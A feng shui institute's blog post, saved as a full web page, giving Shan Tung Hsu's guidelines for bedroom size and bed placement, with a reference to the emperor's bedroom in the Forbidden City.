#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4254 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-4254" class="post-4254 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-feng-shui tag-bedroom tag-feng-shui-2">
				<header class="entry-header">
			<img width="624" height="416" src="https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom-624x416.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Feng Shui" decoding="async" fetchpriority="high" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom-624x416.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom-600x400.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom-300x200.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom.jpg 900w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">Ideal Bedroom Design</h1>
										<div class="comments-link">
					<a href="https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The bedroom affects health, relationships, emotions, and child bearing. As a place for rest and replenishing energy, the bedroom should be cozy and private. In order to have abundant energy, a bedroom should not be oversized.</p>
<p><span id="more-4254"></span></p>
<p>In the Imperial Palace of China’s Forbidden City, the emperor’s bedroom is very modest in size only slightly over 200 square feet or 20 square meters. This was designed to ensure the room had a high energy level.</p>
<div id="attachment_4256" style="width: 928px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-4256" class="wp-image-4256 size-full" src="https://bluemountainfengshui.com/wp-content/uploads/2022/10/Emperor_bedroom_small.jpg" alt="" width="918" height="606" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/Emperor_bedroom_small.jpg 918w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/Emperor_bedroom_small-600x396.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/Emperor_bedroom_small-300x198.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/Emperor_bedroom_small-624x412.jpg 624w" sizes="(max-width: 918px) 100vw, 918px" /><p id="caption-attachment-4256" class="wp-caption-text">Forbidden City: The Emperor’s Bedroom</p></div>
<p>Since a bedroom is a Yin room, it should have fewer windows, less light, and a limited number of circular objects. The most important consideration of bedroom design is the placement of the bed.</p>
<h2>The ideal placement of the bed should follow these guidelines:</h2>
<ol>
<li>The head of the bead should rest against a solid wall.</li>
<li>There should be no window directly behind the headboard, however a transom window high above the bed or windows on both sides of the bed is permissible.</li>
<li>There should be no door or passageway on either side aligned with the head position of the bed.</li>
<li>There should be no door directly in front of the bed.</li>
<li>The door or passageway into the bedroom should be diagonally in front of the bed, clearly visible from the position of the bed.</li>
<li>There should not be any heavy object handing directly above the bed.</li>
</ol>
<p><a href="https://bluemountainfengshui.com/why-should-you-not-have-mirrors-in-the-bedroom/"><strong>Dr Hsu answers: Why should you not have mirrors in the bedroom?</strong></a></p>
<p><a href="https://bluemountainfengshui.com/the-mirror-as-a-teacher/"><strong>The Mirror as a Teacher</strong></a></p>
<p><a href="https://bluemountainfengshui.com/dr-hsu-on-yin-and-yang-of-a-building/"><strong>Dr Hsu on Yin-Yang of a house, bedroom, land</strong></a></p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fwhat-is-an-ideal-bedroom-design%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fwhat-is-an-ideal-bedroom-design%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://follow.it/bluemountainfengshui?action=followPub' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target='_blank' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fwhat-is-an-ideal-bedroom-design%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.bluemountainfengshui.com/blog/" rel="category tag">Blog</a>, <a href="https://www.bluemountainfengshui.com/feng-shui/" rel="category tag">Feng Shui</a> and tagged <a href="https://www.bluemountainfengshui.com/tag/bedroom/" rel="tag">bedroom</a>, <a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" rel="tag">feng shui</a> on <a href="https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/" title="12:25 am" rel="bookmark"><time class="entry-date" datetime="2022-10-16T00:25:25-07:00">October 16, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.bluemountainfengshui.com/author/hsushantung/" title="View all posts by Shan Tung Hsu" rel="author">Shan Tung Hsu</a></span></span>.										<div class="author-info">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/8f73be5ca3dce16435ca2af42d2e8d89886e117f8bb0bc659b5950fe167ad21d?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f73be5ca3dce16435ca2af42d2e8d89886e117f8bb0bc659b5950fe167ad21d?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/>					</div><!-- .author-avatar -->
					<div class="author-description">
						<h2>
						About Shan Tung Hsu						</h2>
						<p>Dr. Hsu's teaching unifies his training in western science, ancient Chinese philosophy, Taoist and Buddhist meditation, and the energy work of Chi-gong/Qigong and Tai Chi Chuan, along with decades of experience in Feng Shui.</p>
						<div class="author-link">
							<a href="https://www.bluemountainfengshui.com/author/hsushantung/" rel="author">
							View all posts by Shan Tung Hsu <span class="meta-nav">&rarr;</span>							</a>
						</div><!-- .author-link	-->
					</div><!-- .author-description -->
				</div><!-- .author-info -->
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.bluemountainfengshui.com/what-is-tai-chi/" rel="prev"><span class="meta-nav">&larr;</span> What Is Tai Chi</a></span>
					<span class="nav-next"><a href="https://www.bluemountainfengshui.com/the-year-of-the-rabbit-2023/" rel="next">The Year of The Rabbit 2023 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-an-ideal-bedroom-design/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bluemountainfengshui.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b90bbf57e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">blog</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/" rel="bookmark" title="The Living Roots of Traditional Feng Shui">
                The Living Roots of Traditional Feng Shui            </a>
        </h4>
	
			<div class="post-time">
			November 9, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/">
            <img width="100" height="79" src="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg" class="alignleft wp-post-image" alt="Fengshui Classic City Model" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-600x475.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-624x494.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/" rel="bookmark" title="Honoring the Life and Legacy of Dr. Shan-Tung Hsu">
                Honoring the Life and Legacy of Dr. Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			October 23, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/">
            <img width="92" height="100" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg" class="alignleft wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg 277w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-554x600.jpg 554w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-624x676.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a.jpg 1079w" sizes="auto, (max-width: 92px) 100vw, 92px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/" rel="bookmark" title="Feng Shui of Temple: Shan-Tung Hsu consultation">
                Feng Shui of Temple: Shan-Tung Hsu consultation            </a>
        </h4>
	
			<div class="post-time">
			September 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/">
            <img width="100" height="66" src="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-624x414.jpg 624w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/" rel="bookmark" title="Interview with Feng Shui Master Shan-Tung Hsu">
                Interview with Feng Shui Master Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			August 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/">
            <img width="100" height="56" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-600x337.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-1200x674.jpg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-624x350.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009.jpg 1211w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/" rel="bookmark" title="Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth">
                Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth            </a>
        </h4>
	
			<div class="post-time">
			July 8, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/">
            <img width="100" height="74" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-600x446.png 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-1200x892.png 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-624x464.png 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5.png 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
</div>
</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Blue Mountain Feng Shui Teaching</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4254-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/eqo0ct-z4Rs?_=1" /><a href="https://youtu.be/eqo0ct-z4Rs">https://youtu.be/eqo0ct-z4Rs</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/"><img width="300" height="67" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/ALD1s.jpg" class="image wp-image-4044  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.bluemountainfengshui.com/tag/ancient-teachings/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12.768115942029pt;" aria-label="ancient teachings (8 items)">ancient teachings</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/architecture/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.231884057971pt;" aria-label="architecture (4 items)">architecture</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/blue-mountain-institute/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 12.768115942029pt;" aria-label="Blue Mountain Institute (8 items)">Blue Mountain Institute</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/book/" class="tag-cloud-link tag-link-202 tag-link-position-4" style="font-size: 10.231884057971pt;" aria-label="book (4 items)">book</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/business/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 9.2173913043478pt;" aria-label="business (3 items)">business</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/china/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 13.275362318841pt;" aria-label="China (9 items)">China</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13.68115942029pt;" aria-label="Chinese New Year (10 items)">Chinese New Year</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-zodiac/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 11.753623188406pt;" aria-label="Chinese zodiac (6 items)">Chinese zodiac</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/country/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 9.2173913043478pt;" aria-label="country (3 items)">country</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/design/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 12.768115942029pt;" aria-label="design (8 items)">design</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dragon/" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 9.2173913043478pt;" aria-label="dragon (3 items)">dragon</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dr-hsu-talks/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Dr Hsu talks (42 items)">Dr Hsu talks</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/earth/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 9.2173913043478pt;" aria-label="earth (3 items)">earth</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 18.449275362319pt;" aria-label="energy (31 items)">energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy-spot/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 13.275362318841pt;" aria-label="energy spot (9 items)">energy spot</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 22pt;" aria-label="feng shui (71 items)">feng shui</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/five-element-theory/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 12.768115942029pt;" aria-label="five element theory (8 items)">five element theory</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/food/" class="tag-cloud-link tag-link-205 tag-link-position-18" style="font-size: 9.2173913043478pt;" aria-label="food (3 items)">food</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/form-school-feng-shui/" class="tag-cloud-link tag-link-106 tag-link-position-19" style="font-size: 19.971014492754pt;" aria-label="Form School (45 items)">Form School</a></li>
